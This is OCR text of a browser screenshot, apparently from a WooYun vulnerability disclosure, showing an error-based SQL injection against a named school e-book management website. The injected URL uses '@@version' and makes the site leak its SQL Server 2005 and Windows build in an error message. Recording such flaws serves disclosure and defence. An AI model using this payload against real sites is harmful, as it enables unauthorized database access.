 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
电子图书管理系统 × +
www.gyxsqex.com/tushu/lmafen.asp?shuxing=1' and 1=@@version-- 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.gyxsqex.com/tushu/lmafen.asp?shuxing=1' and 1=@@version--
Split URL
Execute
Enable Post data Enable Referrer
-->
石桥二小电子图书管理系统
修改密码 退出
首页 文 学 艺 术 经济政治 计 算 机 科普读物 文体教育 生活娱乐 工业技术 期刊杂志
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
/tushu/function.asp，行 125
www.wooyun.org